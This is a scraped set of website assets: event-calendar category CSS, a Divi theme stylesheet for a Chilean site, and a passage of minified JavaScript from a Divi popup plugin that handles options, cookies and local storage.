#tribe-events-content .tribe-events-category-estudiar > .tribe-events-tooltip h3,
.type-tribe_events.tribe-events-category-estudiar h2,
.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-estudiar h4
{
				border-left: 5px solid #1b9564;
			border-right: 5px solid transparent;
			color: #000;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-estudiar,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured 
{ border-right: 5px solid #0ea0d7 }

	
	.tribe-events-category-estudiar .tribe-events-map-event-title a:link,
.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,
	.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,
.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,
	.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-estudiar h2.tribe-events-list-event-title a,
.tribe-events-category-estudiar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,
{
	width: auto;
	display: block;
}
	
	.teccc-legend .tribe_events_cat-rezar a,
.tribe-common article.tribe_events_cat-rezar h3 a,
.tribe-common article.tribe_events_cat-rezar h3 a:link,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar h3,
		.tribe-events-category-rezar .tribe-events-map-event-title a:link,
.tribe-events-category-rezar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-rezar.hentry.vevent h3.entry-title a,
#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,
.tribe-grid-body .tribe-events-category-rezar a,
.tribe-grid-body .type-tribe_events.tribe-events-category-rezar a,
.tribe-grid-allday .tribe-events-category-rezar a,
	.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-rezar h2.tribe-events-list-event-title a,
.tribe-events-category-rezar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,
	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,
		.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,
.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,
	.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-rezar.tribe-event-featured h3.tribe-events-month-event-title a:hover,
	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar .tribe-events-month-event-title a,
.teccc-legend .tribe-events-category-rezar a,
.tribe-events-calendar .tribe-events-category-rezar a,
#tribe-events-content .teccc-legend .tribe-events-category-rezar a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-rezar a,
.type-tribe_events.tribe-events-category-rezar h2 a,
.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-rezar h4 a
{
			color: #000;
		text-decoration: none;
}

	.teccc-legend .tribe_events_cat-rezar,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-rezar h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-rezar h3,
article.tribe-events-calendar-day__event.tribe_events_cat-rezar h3,
article.tribe-events-calendar-list__event.tribe_events_cat-rezar h3,
article.tribe-events-pro-photo__event.tribe_events_cat-rezar h3,
article.tribe-events-pro-map__event-card.tribe_events_cat-rezar h3,
article.tribe-events-pro-week-grid__event.tribe_events_cat-rezar h3,
article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-rezar h3,
article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-rezar h3,
		.tribe-events-category-rezar .tribe-events-map-event-title a:link,
.tribe-events-category-rezar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title,
.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-rezar,
.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-rezar,
.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-rezar,
	.tribe-events-category-rezar h3.tribe-events-list-event-title,
			.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,
	.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-rezar,
.tribe-events-adv-list-widget .tribe-events-category-rezar h2,
.tribe-venue-widget-list li.tribe-events-category-rezar h4,
	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-rezar,
.teccc-legend .tribe-events-category-rezar,
.tribe-events-calendar .tribe-events-category-rezar,
#tribe-events-content .tribe-events-category-rezar > .tribe-events-tooltip h3,
.type-tribe_events.tribe-events-category-rezar h2,
.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-rezar h4
{
				border-left: 5px solid #804c9e;
			border-right: 5px solid transparent;
			color: #000;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-rezar,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured 
{ border-right: 5px solid #0ea0d7 }

	
	.tribe-events-category-rezar .tribe-events-map-event-title a:link,
.tribe-events-category-rezar .tribe-events-map-event-title a:visited,
	.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,
.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,
	.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-rezar h2.tribe-events-list-event-title a,
.tribe-events-category-rezar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,
{
	width: auto;
	display: block;
}
	
	.teccc-legend .tribe_events_cat-trabajo a,
.tribe-common article.tribe_events_cat-trabajo h3 a,
.tribe-common article.tribe_events_cat-trabajo h3 a:link,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo h3,
		.tribe-events-category-trabajo .tribe-events-map-event-title a:link,
.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent h3.entry-title a,
#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,
.tribe-grid-body .tribe-events-category-trabajo a,
.tribe-grid-body .type-tribe_events.tribe-events-category-trabajo a,
.tribe-grid-allday .tribe-events-category-trabajo a,
	.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-trabajo h2.tribe-events-list-event-title a,
.tribe-events-category-trabajo h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,
	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,
		.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,
.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,
	.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-trabajo.tribe-event-featured h3.tribe-events-month-event-title a:hover,
	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo .tribe-events-month-event-title a,
.teccc-legend .tribe-events-category-trabajo a,
.tribe-events-calendar .tribe-events-category-trabajo a,
#tribe-events-content .teccc-legend .tribe-events-category-trabajo a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-trabajo a,
.type-tribe_events.tribe-events-category-trabajo h2 a,
.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-trabajo h4 a
{
		text-decoration: none;
}

	.teccc-legend .tribe_events_cat-trabajo,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-trabajo h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-trabajo h3,
article.tribe-events-calendar-day__event.tribe_events_cat-trabajo h3,
article.tribe-events-calendar-list__event.tribe_events_cat-trabajo h3,
article.tribe-events-pro-photo__event.tribe_events_cat-trabajo h3,
article.tribe-events-pro-map__event-card.tribe_events_cat-trabajo h3,
article.tribe-events-pro-week-grid__event.tribe_events_cat-trabajo h3,
article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-trabajo h3,
article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-trabajo h3,
		.tribe-events-category-trabajo .tribe-events-map-event-title a:link,
.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title,
.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-trabajo,
.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-trabajo,
.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-trabajo,
	.tribe-events-category-trabajo h3.tribe-events-list-event-title,
			.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,
	.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-trabajo,
.tribe-events-adv-list-widget .tribe-events-category-trabajo h2,
.tribe-venue-widget-list li.tribe-events-category-trabajo h4,
	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-trabajo,
.teccc-legend .tribe-events-category-trabajo,
.tribe-events-calendar .tribe-events-category-trabajo,
#tribe-events-content .tribe-events-category-trabajo > .tribe-events-tooltip h3,
.type-tribe_events.tribe-events-category-trabajo h2,
.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-trabajo h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-trabajo,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured 
{ border-right: 5px solid #0ea0d7 }

	
	.tribe-events-category-trabajo .tribe-events-map-event-title a:link,
.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,
	.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,
.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,
	.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-trabajo h2.tribe-events-list-event-title a,
.tribe-events-category-trabajo h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,
{
	width: auto;
	display: block;
}



--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-17658073797929.min.css
body_size: 4557
content:
#main-header .et_mobile_menu .menu-item-has-children>a:after{content:'\4c'}#main-header .et_mobile_menu .menu-item-has-children.visible>a:after{content:'\4d'}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:46px}.et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_description{padding:12% 8%}.free-du-plugin-header .free-sticky-wrapper .et_pb_section:not(.et_pb_fullwidth_section){position:fixed!important;width:100%!important;height:138px!important}.free-du-plugin-header .free-sticky-wrapper .et_pb_fullwidth_section{position:fixed!important;width:100%!important;top:138px!important}.admin-bar .free-du-plugin-header .free-sticky-wrapper .et_pb_fullwidth_section{top:138px!important}.free-header-menu .fullwidth-menu{width:100%!important}p{padding-bottom:0em}#menu-principal{width:100%}@media only screen and (min-width:981px){.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{padding:0 0px!important}}@media only screen and (max-width:980px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}}.et_pb_social_media_follow li a.icon::before{display:block;position:relative;z-index:10;width:10px;height:20px;color:#fff;font-size:11px;line-height:26px;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s}.inicio a{background-color:#000000!important}.elegir a{background-color:#2a9fef!important}li#menu-item-44021{background-color:#2a9fef!important}.rezar a{background-color:#804c9e!important}li#menu-item-44239{background-color:#804c9e!important}.estudiar a{background-color:#54b361!important}li#menu-item-44237{background-color:#54b361!important}.actuar a{background-color:#f49322!important}li#menu-item-44236{background-color:#f49322!important}.encontrar a{background-color:#2a398e!important}li#menu-item-44235{background-color:#2a398e!important}.celebrar a{background-color:#f50077!important}li#menu-item-47132{background-color:#f50077!important}.dar a{background-color:#fbc412!important}li#menu-item-44233{background-color:#fbc412!important}.calendario a{background-color:#666666!important}.contacto a{background-color:#000000!important}.free-header-menu .fullwidth-menu-nav>ul>li>a{padding:8px 0px!important;margin:0!important}.fullwidth-menu li{width:14.28%!important}.nav li li{padding:0 0px!important}.sub-menu{width:240px!important}.sub-menu li{width:240px!important}.sub-menu li a{width:240px!important}.et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:0px 0!important}.free-menu-padding-small.free-menu-style-1 .fullwidth-menu-nav>ul>li>a{padding:11px 20px!important}.fullwidth-menu .menu-item-has-children>a:first-child:after{display:none}.free-header-menu .fullwidth-menu-nav>ul>li.menu-item-has-children>a{padding-right:0px!important}ul.et_pb_social_media_follow_0 li{margin-top:0px!important}.tribe-events-page-title{padding-top:30px}#tribe-events-content{padding:30px 0}.icono_menu>ul>li>a{padding:0px!important;margin:0px!important}#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:black}@media only screen and (max-width:768px){#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a{background-color:black;color:#fff}}.et_monarch .et_social_networks .et_social_totalcount_label,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_label{display:none;font-size:14px;margin-left:4px}.et_monarch .et_social_networks .et_social_totalcount_count,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_count{display:none;font-size:20px;font-weight:700;line-height:20px}.et_monarch .et_social_withcounts .et_social_count{display:none}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:4px}#footer-widgets{padding:2% 0 0!important}.et_pb_gutters3 .footer-widget{margin-bottom:2%!important}#footer-bottom{display:none}#et_pb_contact_form_0 .et_contact_bottom_container{float:none!important;text-align:center!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6
body_size: 67651
content:
var front=function(){"use strict";!function(e,t,i){var a=t.DiviArea=t.DiviArea||{},n=a.Utils=a.Utils||{},o=a.Debug=a.Debug||{},r=a.Hooks=a.Hooks||{},s=!1,l=null,d=null;function c(t,i,a){var n,o;for(Array.isArray(t)&&(t=e(t).map(e.fn.toArray)),t=e(t),i=i.split(/\s+/),n=0;n<t.length;n++)for(o=0;o<i.length;o++)a(t[n],i[o])}function p(e){var t=n.getOption("storageMethod").toString().toLowerCase();return"none"!==(t=(t=a.applyFilters("storage_method",t,e)).toString().toLowerCase().trim())&&"cookie"!==t&&"local"!==t&&(t="auto"),"auto"===t&&(t=window.localStorage?"local":"cookie"),t}n.getOption=function(e){var t=DiviAreaConfig[e],i=n.sanitizeHookName(e);return r.silent().applyFilters("get_option_"+i,t)},n.toBool=function(e,t){return void 0===t&&(t=!0),null==e?!!t:!0===e||!1===e?e:("string"==typeof e&&(e=e.toLowerCase()),0!==e&&"0"!==e&&"n"!==e[0]&&"f"!==e[0]&&"off"!==e&&(1===e||"1"===e||"y"===e[0]||"t"===e[0]||"on"===e||!!t))},n.toMilliseconds=function(e){var t,i=parseFloat(e,10),a=e.match(/m?s/);switch(a&&(a=a[0]),a){case"s":t=1e3*i;break;case"ms":t=i;break;default:t=0}return t},n.sanitizeHookName=function(e){return e.toLowerCase().replace(/-/g,"_").replace(/[^a-z0-9_]+/,"")},n.showOnViewport=function(i){var a=e(t).innerWidth();return!i||!!(a<768?Array.isArray(i)?i[2]:i.getData("onmobile"):a<981?Array.isArray(i)?i[1]:i.getData("ontablet"):Array.isArray(i)?i[0]:i.getData("ondesktop"))},n.isPosition=function(e,t){var i=e.offsetParent();return"HTML"!==i.prop("tagName")&&(t===i.css("position")||n.isPosition(i,t))},n.setLocalData=function(e,t,i){e=e.replace(/^_da_/,""),(!i||isNaN(i)||i<1)&&(i=525600);var o=n.sanitizeHookName(e),r=p(e);if(t=a.applyFilters("set_data",t,e),t=a.applyFilters("set_data_"+o,t,e),i=a.applyFilters("set_data_expire",i,e,t),i=a.applyFilters("set_data_expire_"+o,i,e,t),!(!1===t||i<=0))if("local"===r){var s=new Date;s=s.setMinutes(s.getMinutes()+i),localStorage.setItem("_da_"+e,s+":"+t)}else"cookie"===r&&n.setCookie("_da_"+e,t,i)},n.getLocalData=function(e){var t="",i=p(e=e.replace(/^_da_/,""));if("local"===i){var o=localStorage.getItem("_da_"+e);if(o){var r=o.split(":"),s=parseInt(r.shift()),l=r.join(":");s>new Date?t=l:localStorage.removeItem("_da_"+e)}}else"cookie"===i&&(t=n.getCookie("_da_"+e));var d=n.sanitizeHookName(e);return t=a.applyFilters("get_data",t,e),t=a.applyFilters("get_data_"+d,t,e)},n.setCookie=function(e,t,a){var n=escape(t);if(a){var o=new Date;o.setMinutes(o.getMinutes()+a),n+="; expires="+o.toUTCString()}i.cookie=e+"="+n+"; path=/"},n.getCookie=function(e){var t,a,n,o=i.cookie.split(";");for(t=0;t<o.length;t++)if(a=o[t].substr(0,o[t].indexOf("=")),n=o[t].substr(o[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(n);return!1},n.getUrlParam=function(e){if(null===d){d={};var i=t.location.search.slice(1);if(i)for(var a=(i=i.split("#")[0]).split("&"),n=0;n<a.length;n++){var o=a[n].split("="),r=o[0],s=void 0===o[1]||o[1];if(r=r.toLowerCase(),"string"==typeof s&&(s=s.toLowerCase()),r.match(/\[(\d+)?\]$/)){var l=r.replace(/\[(\d+)?\]/,"");if(d[l]||(d[l]=[]),r.match(/\[\d+\]$/)){var c=/\[(\d+)\]/.exec(r)[1];d[l][c]=s}else d[l].push(s)}else d[r]?d[r]&&"string"==typeof d[r]?(d[r]=[d[r]],d[r].push(s)):d[r].push(s):d[r]=s}}return e?d[e]:Object.assign({},d)},n.getWindow=function(t){return e.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)},n.getClientRect=function(t){var i={top:0,left:0,width:0,height:0,bottom:0,right:0};if(0===t.length)return i;var a,o=(t=t[0]).ownerDocument,r=o.documentElement;if(!e.contains(r,t))return i;if(e.support.getBoundingClientRect){try{a=t.getBoundingClientRect()}catch(e){}if(!a)return i;if(a.right===a.left&&a.top===a.bottom)return i;var s=n.getWindow(o);i.top=a.top+(s.pageYOffset||r.scrollTop)-(r.clientTop||0),i.left=a.left+(s.pageXOffset||r.scrollLeft)-(r.clientLeft||0),i.width=a.right-a.left,i.height=a.bottom-a.top}else{if("none"===t.css("display"))return i;(i=t.offset()).width=t.outerWidth(),i.height=t.outerHeight()}return i.bottom=i.top+i.height,i.right=i.left+i.width,i},n.bindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.addEventListener(t,i,a)}))},n.unbindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.removeEventListener(t,i,a)}))},n.init=function(){var n,r={popupSelector:".et_pb_section.popup",fullHeightClass:"full-height",openPopupClass:"da-overlay-visible",overlayClass:"da-overlay",modalIndicatorClass:"is-modal",blockingIndicatorClass:"is-blocking",exitIndicatorClass:"on-exit",hoverTriggerClass:"on-hover",clickTriggerClass:"on-click",activePopupClass:"is-open",noCloseClass:"no-close",altCloseClass:"close-alt",notMobileClass:"not-mobile",notTabletClass:"not-tablet",notDesktopClass:"not-desktop",withCloseClass:"with-close",withLoaderClass:"with-loader",singletonClass:"single",darkModeClass:"dark",noShadowClass:"with-shadow",closeButtonClass:"da-close",popupWrapperClass:"area-outer-wrap",defaultShowCloseButton:!0,idAttrib:"data-popup",triggerClassPrefix:"show-popup-",baseContext:"body",triggerCloseClass:"close",zIndex:1e6,onExitDelay:2e3,animateSpeed:300,debug:!1,debugVerbose:!1,storageMethod:"auto",initializeOnEvent:"et_pb_after_init_modules"},l="";if(function(){try{var e={get passive(){return s=!0,!1}};t.addEventListener("test",null,e),t.removeEventListener("test",null,e)}catch(e){s=!1}}(),e.support.getBoundingClientRect="getBoundingClientRect"in i.documentElement,(n=t.DiviAreaConfig)&&"object"==typeof n||(n=r),t.DiviPopupData)for(l in DiviPopupData)DiviPopupData.hasOwnProperty(l)&&(n[l]=DiviPopupData[l]);for(l in r)void 0===n[l]&&(n[l]=r[l]);for(l in n)n.hasOwnProperty(l)&&n[l].replace&&(n[l]=n[l].replace(/^[\s\xA0]+|[\s\xA0]+$/g,""));n.zIndex=parseInt(n.zIndex.toString())||r.zIndex,n.onExitDelay=parseInt(n.onExitDelay.toString())||r.onExitDelay,n.animateSpeed=parseInt(n.animateSpeed.toString())||r.animateSpeed,n.debug=!!n.debug,n.defaultShowCloseButton=!!n.defaultShowCloseButton,(!n.triggerClassPrefix||n.triggerClassPrefix.length<3)&&(n.triggerClassPrefix=!1),"body"===n.baseContext&&(1===e("#et_builder_outer_content").length?(n.baseContext="#et_builder_outer_content",o.info("🎚 Divi plugin detected.","Inject Areas into #et_builder_outer_content")):1===e("body.et_divi_theme #page-container").length?(n.baseContext="#page-container",o.info("🎚 Divi theme detected.","Inject Areas into #page-container")):1===e(".et-db #et-boc").length&&(n.baseContext=".et-db #et-boc",o.info("🎚 Divi theme detected.","Inject Areas into #et-boc"))),"body"===n.baseContext||e(n.baseContext).length||(n.baseContext="body",o.info("🎚 Invalid baseContext given.","Inject Areas into body instead.")),t.DiviAreaConfig=t.DiviPopupData=a.applyFilters("init_options",n)},n.initErrorLogging=function(e){var i=function(e,t,i){if(!e[t]||!e[t].__dm_orig__){var a=e[t],n=void 0;for(var o in e[t]=function(){var e=!1;try{e=i.apply(this,arguments)}finally{!e&&a&&(n=a.apply(this,arguments))}return n},a)a.hasOwnProperty(o)&&(e[t][o]=a[o]);e[t].__dm_orig__=a}},n=function(){var e=arguments,i=!1;if(arguments[0]&&"[DiviAreas]"===arguments[0])return!1;for(var n=0;n<arguments.length;n++)if("object"==typeof e[n]&&e[n]&&e[n].message&&e[n].stack){i=e[n];break}if(i){var o=[],r=i.stack.toString().split("\n");if(o.push("divimode.com Anonymized Error Report"),o.push("-".repeat(30)),o.push(i.name),i.message?o.push(i.message):o.push("-"),o.push(""),r&&r.length>1)for(var s=0;s<r.length;s++){var l=r[s];if(l.match(/(\/wp-includes\/|\/jquery\.js)/))break;l.match(/\.js/)&&(l=(l=(l=l.replace(/^\s+|\s+$/g,"")).replace(/https?:.*?\/wp-content/g,"")).replace(/\.js\?[\w=&_\-\.]*/g,".js"),o.push(l))}if(a.info&&(o.push(""),o.push("js api:"+a.info)),t.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var d in o.push(""),DiviAreaConfig.sys)try{o.push(d+": "+DiviAreaConfig.sys[d])}catch(e){}o.push("-".repeat(30));var c=console.error.__dm_orig__||console.error;return console.log(""),c("✋ "+o.join("\n| ")),console.log(""),!0}return!1};i(e,"onerror",n),i(e.console,"error",n)},n.toPixel=function(e,a,n){if(l||((l={}).PPI=void 0,l.getPPI=function(){return l.PPI=l.PPI||l.getSizeBrutal("in",i.body),l.PPI},l.parseUnit=function(e){var t=[0,""];return e=String(e),t[0]=parseFloat(e,10),t[1]=e.match(/[\d.\-\+]*\s*(.*)/)[1]||"",t},l.getPropertyInPx=function(e,t){var i=l.parseUnit(getComputedStyle(e).getPropertyValue(t));return i[0]*l.conversionFactor(i[1],e)},l.getSizeBrutal=function(e,t){var a=i.createElement("div");a.style.height="128"+e,t.appendChild(a);var n=l.getPropertyInPx(a,"height")/128;return t.removeChild(a),n},l.conversionFactor=function(e,a){switch(e=(e+""||"px").trim().toLowerCase()){case"%":return a.clientHeight/100;case"ch":case"ex":return l.getSizeBrutal(e,a);case"em":return l.getPropertyInPx(a,"font-size");case"rem":return l.getPropertyInPx(i.body,"font-size");case"vw":return t.innerWidth/100;case"vh":return t.innerHeight/100;case"vmin":return Math.min(t.innerWidth,t.innerHeight)/100;case"vmax":return Math.max(t.innerWidth,t.innerHeight)/100;case"in":return l.getPPI();case"cm":return l.getPPI()/2.54;case"mm":return l.getPPI()/25.4;case"pt":return l.getPPI()/72;case"pc":return l.getPPI()/6;case"px":return 1}return 0}),!e)return 0;if((n=n||i.body)!==t&&n!==i||(n=i.body),!isNaN(e)){if(a){var o=l.conversionFactor(a,n);return"number"==typeof o?e*o:0}return e}return 0},n.getStyleDef=function(e,t,i){var r,s,l="",d=!1,c=[],p=[],u="StyleDef "+t;if(o.profile(u,{el:e}),r=window.innerWidth<=980?window.innerWidth>767?"tablet":"phone":"desktop","string"==typeof e){var f=e.split(" "),h=a.getArea(f.shift());if(!h)return o.profile(u,!1),"";e=h.get(f.join(" "))[0]}if(e&&e instanceof jQuery&&(e=e.get(0)),!e||window.HTMLElement&&!e instanceof HTMLElement)return o.profile(u,!1),"";if(e.style&&""!==e.style[t])return o.profile(u,"Use inline style"),o.profile(u,!1),e.style[t];if(e._DAStyles||(e._DAStyles={}),!e._DAStyles[r])for(e._DAStyles[r]=[],o.profile(u,'Before "_getRelevantRules()"'),function(e){var t,i,a;for(s=0;s<document.styleSheets.length;s++)for(m(document.styleSheets[s]);t=c.shift();)if(t.styleSheet)m(t.styleSheet);else if(t.media)m(t);else if(t.selectorText)for(a=t.selectorText.split(","),i=0;i<a.length;i++)if(a[i]&&!(a[i].indexOf(":")>0)){try{if(!e.matches(a[i]))continue}catch(e){o.error("Invalid CSS rule",a[i]);continue}p.push(t);break}}(e),o.profile(u,'After 